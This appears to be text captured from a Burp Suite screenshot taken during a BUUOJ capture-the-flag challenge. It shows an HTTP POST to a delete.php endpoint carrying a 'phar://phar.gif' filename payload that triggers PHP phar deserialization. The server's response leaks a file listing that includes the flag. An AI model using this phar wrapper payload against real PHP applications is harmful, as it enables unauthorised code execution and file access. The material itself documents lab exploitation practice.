 Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /delete.php HTTP/1.1
Host: 368331bd-a739-4c25-bc74-2e1fa700d474.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:77.0) Gecko/20100101
Firefox/77.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 24
Origin: http://368331bd-a739-4c25-bc74-2e1fa700d474.node3.buuoj.cn
Connection: close
Referer:
http://368331bd-a739-4c25-bc74-2e1fa700d474.node3.buuoj.cn/index.php
Cookie: _ga=GA1.2.968042048.1590590306;
PHPSESSID=bb53af1e14e61c4cefdd7763e69cac15
filename=phar://phar.gif
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 11 Jun 2020 02:02:14 GMT
Content-Type: application/json
Content-Length: 502
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
{"success":false,"error":"File not exist"}<div id="container"
class="container"><div class="table-responsive"><table id="table"
class="table table-bordered table-hover sm-font"><thead><tr><th
scope="col" class="text-center">close</th><th scope="col"
class="text-center">Opt</th></thead><tbody><tr><td
class="text-center">flag{f9642e9a-a9f5-4e2c-9467-a04888076443}
</td><td class="text-center" filename="flag.txt"><a href="#"
class="download">下载</a> / <a href="#" class="delete">删除</a></td></tr>